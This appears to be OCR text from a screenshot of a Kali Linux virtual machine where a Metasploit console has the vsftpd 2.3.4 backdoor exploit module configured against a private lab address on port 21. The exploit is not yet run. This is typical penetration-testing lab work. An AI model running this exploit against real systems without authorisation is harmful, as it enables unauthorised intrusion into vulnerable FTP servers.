 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:30
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
File System
Home
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl
РУС
9:30 PM
5/12/2023